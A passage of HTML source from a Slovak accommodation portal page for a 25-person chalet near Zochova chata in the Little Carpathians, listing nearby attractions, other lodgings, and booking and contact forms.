                        <td class="type">galéria</td>
                    </tr>
                    <tr >
                        <td class="distance">22,77 km</td>
                        <td class="title"><b title="Kúpalisko Slávia">Kúpalisko Slávia</b>, Trnava</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,79 km</td>
                        <td class="title"><b title="Kaštieľ Dolná Krupá">Kaštieľ Dolná Krupá</b>, Dolná Krupá</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr >
                        <td class="distance">22,85 km</td>
                        <td class="title"><b title="Zlaté piesky">Zlaté piesky</b>, Bratislava</td>
                        <td class="type">vodná plocha</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,90 km</td>
                        <td class="title"><b title="Ivanka pri Dunaji">Ivanka pri Dunaji</b>, Ivanka pri Dunaji</td>
                        <td class="type">vodná plocha</td>
                    </tr>
                    <tr >
                        <td class="distance">22,91 km</td>
                        <td class="title"><b title="Expozícia judaík">Expozícia judaík</b>, Trnava</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,93 km</td>
                        <td class="title"><b title="Hrad Korlát">Hrad Korlát</b>, Rozbehy</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr >
                        <td class="distance">22,98 km</td>
                        <td class="title"><b title="Dom hudby Mikuláša Schneidera-Trnavského">Dom hudby Mikuláša Schneidera-Trnavského</b>, Trnava</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,04 km</td>
                        <td class="title"><b title="Pamätník Ludwiga van Beethovena">Pamätník Ludwiga van Beethovena</b>, Dolná Krupá</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">23,16 km</td>
                        <td class="title"><b title="Západoslovenské múzeum">Západoslovenské múzeum</b>, Trnava</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,43 km</td>
                        <td class="title"><b title="Zimný štadión Trnava">Zimný štadión Trnava</b>, Trnava</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr >
                        <td class="distance">23,58 km</td>
                        <td class="title"><b title="Mestská krytá plaváreň Zátvor">Mestská krytá plaváreň Zátvor</b>, Trnava</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,98 km</td>
                        <td class="title"><b title="Kúpalisko Castiglione">Kúpalisko Castiglione</b>, Trnava</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">24,18 km</td>
                        <td class="title"><b title="Múzejno - dokumentačné centrum železníc">Múzejno - dokumentačné centrum železníc</b>, Bratislava</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,30 km</td>
                        <td class="title"><b title="Múzeum včelárstva na Slovensku">Múzeum včelárstva na Slovensku</b>, Kráľová pri Senci</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">24,91 km</td>
                        <td class="title"><b title="Habánske múzeum">Habánske múzeum</b>, Veľké Leváre</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,99 km</td>
                        <td class="title"><b title="Avion Aréna">Avion Aréna</b>, Bratislava</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    </tbody>
                </table>
            </div>

            <a id="toggle_poi" class="toggle_collapse" href="#">Zobraziť všetky atrakcie</a>
        </div>

        <div id="tab_location">
            <div id="map" class="accommodation_map">&nbsp;</div>
        </div>

    </div>


    <menu class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </menu>
</div>



<section class="accommodation_radius">
        <h1>Ďalšie ubytovanie v okolí</h1>
            <a href="https://www.ubytko.sk/chata-zoska/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Piesok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1574068070121033.jpg" alt="chata zoska" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1574068070121033.jpg" alt="chata zoska" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (33 osôb)</figcaption>
        </figure>

        <p>Výnimočná poloha Chaty Zoška v srdci lesov Malých Karpát zaručuje pokoj a pohodlie každého pobytu u nás. Okrem príjemného prostredia, útulného ubytovania, vynikajúceho jedla a priateľskej obsluhy iste...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-svaty-jur/" class="accommodation_minor_line">
        <strong class="location">Svätý Jur</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12843848306078.jpg" alt="chata svaty jur" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12843848306078.jpg" alt="chata svaty jur" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p>Rodinná chata s celkovou kapacitou 7 lôžok.

2x spálňa: 1x 2-lôžková, 1x 4-lôžková s TV.
Spoločenská miestnosť: posedenie, krb.
WC + sprcha.
Kuchyňa.

Pri objekte: krb s posedením, stolný tenis...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-maxim/" class="accommodation_minor_line">
        <strong class="location">Svätý Jur</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/134458737534947.jpg" alt="hotel maxim" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/134458737534947.jpg" alt="hotel maxim" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (38 osôb)</figcaption>
        </figure>

        <p>Hotel Maxim sa nachádza v starobylom vinárskom mestečku Svätý Jur, ležiacom na upätí Malých Karpát len 6km od hlavného mesta Bratislavy. Ubytovanie ponúka v 1, 2- lôžkových izbách a v apartmánoch. 
...</p>
    </a>
    <a href="https://www.ubytko.sk/apartman-lentilka-senecke-jazera/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Slnečné jazerá Senec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1676455603133512.jpg" alt="apartman lentilka senecke jazera" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1676455603133512.jpg" alt="apartman lentilka senecke jazera" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (20 osôb)</figcaption>
        </figure>

        <p>Výhodné komfortné ubytovanie pri krátkodobých služobných cestách a pracovných pobytoch.
Výborná, aktívna letná dovolenka s rodinou.
Víkendové pobyty spojené s welnessom a kúpaním v seneckom Aquapark...</p>
    </a>
    <a href="https://www.ubytko.sk/apartman-slnecne-jazera/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Slnečné jazerá Senec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133483438222214.jpg" alt="apartman slnecne jazera" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133483438222214.jpg" alt="apartman slnecne jazera" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (2 osoby)</figcaption>
        </figure>

        <p>Ponúkame útulné ubytovanie v novostavbe priamo na brehu Slnečných jazier SEVER v Senci, v susedstve rekreačného strediska a Aquaparku,

Je to malý ale plne vybavený „APARTMÁN PRE DVOCH“ dospelých: s...</p>
    </a>
    <a href="https://www.ubytko.sk/retro-chata-slnecne-jazera/" class="accommodation_minor_line">
        <strong class="location">Slnečné jazerá Senec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1651516024130150.jpg" alt="retro chata slnecne jazera" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1651516024130150.jpg" alt="retro chata slnecne jazera" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (3 osoby)</figcaption>
        </figure>

        <p>☀️☀️Romantická retro chatka☀☀️  

PRI VODE láka všetkých dovolenkárov na aktívny, ale aj pasívny oddych a zábavu pri jazere.
Rybárčenie NIE JE povolené. 

Chatka je vhodná maximálne pre 3 osoby +...</p>
    </a>
    <a href="https://www.ubytko.sk/ubytovnanie-ivanka-pri-dunaji/" class="accommodation_minor_line">
        <strong class="location">Ivanka pri Dunaji</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1493885936106399.jpg" alt="ubytovnanie ivanka pri dunaji" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1493885936106399.jpg" alt="ubytovnanie ivanka pri dunaji" width="168" height="126" /></noscript>




            </div>
            <figcaption>Ubytovňa (150 osôb)</figcaption>
        </figure>

        <p>Ubytovanie je situované medzi Bratislavou a Sencom, kde je množstvo kultúrnych atrakcií a športových možností. V blízkosti Limbachu je možnosť turistického a hubárskeho vyžitia. Ubytovanie je súčasťou...</p>
    </a>
    <a href="https://www.ubytko.sk/wellness-hotel-relax-slnecne-jazera/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Slnečné jazerá Senec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/146339503598408.jpg" alt="wellness hotel relax slnecne jazera" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/146339503598408.jpg" alt="wellness hotel relax slnecne jazera" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (96 osôb)</figcaption>
        </figure>

        <p>Wellness Garni Hotel Relax sa nachádza priamo na brehu Slnečných jazier – sever v Senci. Svojim situovaním a symbiózou pokoja vodnej hladiny vytvára klientom komfort kľudu a relaxu. Svojim situovaním ...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-matysak/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Bratislava</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1603973706125684.jpg" alt="hotel matysak" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1603973706125684.jpg" alt="hotel matysak" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (40 osôb)</figcaption>
        </figure>

        <p>Hotel Matyšák sa vypína do výšky 5. podlažia nad historickou vínnou pivnicou s dobovou tehlovou klenbou, spojená s vínnou reštauráciou, je svojho druhu ojedinelá a na Slovensku celkom výnimočná. 

H...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-modena/" class="accommodation_minor_line">
        <strong class="location">Bratislava</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1736874268137020.jpg" alt="hotel modena" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1736874268137020.jpg" alt="hotel modena" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (89 osôb)</figcaption>
        </figure>

        <p>Hotel je situovaný v časti Bratislava - Ružinov. Je vzdialený 6 km od historického centra s jednoduchým prístupom k turistickým atrakciám a nákupným strediskám. Taktiež sa vyznačuje rýchlou dostupnosť...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-chtelnica/" class="accommodation_minor_line">
        <strong class="location">Chtelnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133414736320896.jpg" alt="chata chtelnica" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133414736320896.jpg" alt="chata chtelnica" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (8 osôb)</figcaption>
        </figure>

        <p>Pekná chata s bazénom pri Trnave a Piešťanoch.

Chata s celkovou kapacitou 8 lôžok sa nachádza na lúke a je ohraničená lesom.

Popis objektu:
2x spálňa: 2x 3-lôžková (6x klasická posteľ).
Spoloč...</p>
    </a>
    <a href="https://www.ubytko.sk/ubytovacie-zariadenie-alpina-male-karpaty/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Chtelnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1519931752112491.jpg" alt="ubytovacie zariadenie alpina male karpaty" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1519931752112491.jpg" alt="ubytovacie zariadenie alpina male karpaty" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (16 osôb)</figcaption>
        </figure>

        <p>Ubytovacie zariadenie Alpina sa nachádza v rekreačnej oblasti Vítek , ktorá je vzdialená 7 km od obce Chtelnica. Chata sa nachádza v tichom horskom prostredí, ktoré sa dá využiť v lete i v zime na rôz...</p>
    </a>

</section>


<section class="locations_radius">
    <h1>Obce v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/svaty-jur/" >Ubytovanie Svätý Jur</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/senec/" >Ubytovanie Senec</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/ivanka-pri-dunaji/" >Ubytovanie Ivanka pri Dunaji</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/bratislava/" >Ubytovanie Bratislava</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/chtelnica-pn/" >Ubytovanie Chtelnica - PN</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/galanta/" >Ubytovanie Galanta</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/piestany/" >Ubytovanie Piešťany</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/chvojnica-my/" >Ubytovanie Chvojnica - MY</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/dunajska-streda/" >Ubytovanie Dunajská Streda</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/brestovec-my/" >Ubytovanie Brestovec - MY</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/modrova/" >Ubytovanie Modrová</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/nove-mesto-nad-vahom/" >Ubytovanie Nové Mesto nad Váhom</a></li>
    </ul>
</section>

<section class="locations_radius">
    <h1>Lokality v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/bratislava-a-okolie/" >Ubytovanie Bratislava a okolie</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/zochova-chata/" >Ubytovanie Zochova chata</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/harmonia/" >Ubytovanie Harmónia</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/male-karpaty/" >Ubytovanie Malé Karpaty</a></li>
    </ul>
</section>


<div class="hidden">
    <section id="book_popup" class="popup_block">
        <h1>Nezáväzná rezervácia</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1749712112137658.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata v rekreačnej oblasti Zochova chata</b><br /> Zochova chata (01-ZC103) <br />900 01 &nbsp;Piesok - PK</p>
                    <p><strong>Chata</strong>, Kapacita <b>25 osôb</b><br /><b>Izby:</b> 1x1, 4x2, 4x3, 1x4- s vlastným sociálnym zariadením</p>
                    <p><b>ID objektu: </b> 10086</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_booking_form">


                <label for="booking_name">Vaše meno a priezvisko  <span class="required">*</span></label> <input type="text" name="booking_name" id="booking_name" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_name_error"></span>

                <label for="booking_phone">Vaše telefónne číslo  <span class="required">*</span></label> <input type="text" name="booking_phone" id="booking_phone" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_phone_error"></span>

                <label for="booking_email">Váš e-mail  <span class="required">*</span></label> <input type="email" name="booking_email" id="booking_email" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_email_error"></span>

                <div class="input_group">
                    <label for="booking_start">Príchod  <span class="required">*</span></label>
                    <label for="booking_end" class="right">Odchod  <span class="required">*</span></label>
                    <input type="text" name="booking_start" id="booking_start" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />
 <input type="text" name="booking_end" id="booking_end" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />

                </div>

                <span class="popup_form_error" id="booking_date_error"></span>

                <div class="input_group">
                    <label for="booking_adults">Počet dospelých  <span class="required">*</span></label>
                    <label for="booking_children" class="right">Počet detí </label>
                    <div class="theme2_select_wrapper"><select name="booking_adults" id="booking_adults"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div> <div class="theme2_select_wrapper right"><select name="booking_children" id="booking_children"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div>
                </div>

                <span class="popup_form_error" id="booking_adults_error"></span>

                <div id="booking_age_wrapper">
                    <label for="booking_age">Vek detí (oddeľujte čiarkou) </label> <input type="text" name="booking_age" id="booking_age" class="theme2_input" style="white-space: nowrap;"  value=""     />

                </div>

                <span class="booking_persons_wrapper">Počet osôb: <span id="booking_persons" class="red" >Vyberte vyššie</span></span>

                <label for="booking_note">Poznámky / otázky </label>
                <textarea name="booking_note" id="booking_note" class="theme2_textarea" style="width:226px; height:64px;"  rows="6" cols="25"  ></textarea>


                <input id="submit_booking" type="submit" class="btn5" value="Odoslať rezerváciu" />
                </form>
            </div>

            <div class="popup_message">
                <p>Rezervácia bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="contact_popup" class="popup_block">
        <h1>Kontakt na majiteľa / recepciu</h1>

        <div class="popup_body">

            <div class="popup_cols">
                <div class="popup_col1">
                    <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1749712112137658.jpg" width="168" height="126" alt="" />

                    <div class="popup_col1_description">
                        <p><b>Chata v rekreačnej oblasti Zochova chata</b><br /> Zochova chata (01-ZC103) <br />900 01 &nbsp;Piesok - PK</p>
                        <p><strong>Chata</strong>, Kapacita <b>25 osôb</b><br /><b>Izby:</b> 1x1, 4x2, 4x3, 1x4- s vlastným sociálnym zariadením</p>
                        <p><b>ID objektu: </b> 10086</p>
                    </div>
                </div>

                <div class="popup_col2">
                    <div id="popup_phone_block" class="contact_popup_block">
                        <b class="contact_heading">Telefón</b>
                        <b class="font15">0905 756 665<br />02/ 4488 4477</b>
                    </div>

                    <div id="popup_email_block" class="contact_popup_block">
                        <b class="contact_heading">E-mail</b>
                        <a class="popup_link" href="#ask_popup">napísať e-mail ubytovateľovi</a>
                    </div>


                    <div id="popup_im_block" class="contact_popup_block">
                        <b class="contact_heading">ICQ, Skype, MSN</b>
                        Icq:  neuvedené...<br />
                        Skype:  neuvedené...<br />
                        Msn:  neuvedené...<br />
                    </div>
                </div>
            </div>

        </div>
    </section>


    <section id="ask_popup" class="popup_block">
        <h1>Opýtať sa ubytovateľa</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1749712112137658.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata v rekreačnej oblasti Zochova chata</b><br /> Zochova chata (01-ZC103) <br />900 01 &nbsp;Piesok - PK</p>
                    <p><strong>Chata</strong>, Kapacita <b>25 osôb</b><br /><b>Izby:</b> 1x1, 4x2, 4x3, 1x4- s vlastným sociálnym zariadením</p>
                    <p><b>ID objektu: </b> 10086</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_ask_form">


                <label for="ask_name">Vaše meno a priezvisko  <span class="required">*</span></label><input type="text" name="ask_name" id="ask_name" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_name_error"></span>
                <label for="ask_phone">Vaše telefónne číslo  <span class="required">*</span></label><input type="text" name="ask_phone" id="ask_phone" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_phone_error"></span>
                <label for="ask_email">Váš e-mail  <span class="required">*</span></label><input type="email" name="ask_email" id="ask_email" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_email_error"></span>
                <label for="ask_text">Vaša otázka na ubytovateľa </label><textarea name="ask_text" id="ask_text" class="theme2_textarea" style="width:226px; height:140px;"  rows="12" cols="25"  ></textarea>
  <span class="popup_form_error" id="ask_text_error"></span>

                <div style="clear:both;"></div>
                 <div id="ask_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                 <div style="clear:both;"></div>

                 <div style="float:left; width:100%;">
                     <input type="hidden" name="ask_hiddenrecaptcha1" id="ask_hiddenrecaptcha1" />
                     <span class="popup_form_error" style="float:left; width:100%;" id="ask_hiddenrecaptcha1_error"></span>
                 </div>

                <input id="submit_ask" type="submit" class="btn5" value="Odoslať otázku" />
                </form>
            </div>

            <div class="popup_message">
                <p>Otázka bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="friend_popup" class="popup_block">
        <h1>Poslať priateľovi</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1749712112137658.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata v rekreačnej oblasti Zochova chata</b><br /> Zochova chata (01-ZC103) <br />900 01 &nbsp;Piesok - PK</p>
                    <p><strong>Chata</strong>, Kapacita <b>25 osôb</b><br /><b>Izby:</b> 1x1, 4x2, 4x3, 1x4- s vlastným sociálnym zariadením</p>
                    <p><b>ID objektu: </b> 10086</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_friend_form">


                <label for="friend_sender">Váš e-mail  <span class="required">*</span></label> <input type="email" name="friend_sender" id="friend_sender" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_sender_error"></span>
                <label for="friend_recipient">E-mail príjemcu (viac adries oddelujte čiarkou)  <span class="required">*</span></label> <input type="email" name="friend_recipient" id="friend_recipient" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_recipient_error"></span>
                <label for="friend_text">Text odkazu </label> <textarea name="friend_text" id="friend_text" class="theme2_textarea" style="width:226px; height:160px;"  rows="12" cols="25"  >Ahoj,

na portáli www.ubytko.SK som našiel tento objekt:
https://www.ubytko.sk/10086/

Ako sa ti páči? :)</textarea>


                <div style="clear:both;"></div>
                <div id="friend_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                <div style="clear:both;"></div>

                <div style="float:left; width:100%;">
                    <input type="hidden" name="friend_hiddenrecaptcha" id="friend_hiddenrecaptcha" />
                    <span class="popup_form_error" style="float:left; width:100%;" id="friend_hiddenrecaptcha_error"></span>
                </div>

                <input id="submit_friend" style="margin-top:20px;" type="submit" class="btn5" value="Odoslať priateľovi" />
                </form>
            </div>

            <div class="popup_message">
                <p>E-mail bol úspešne odoslaný</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>
</div>

</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
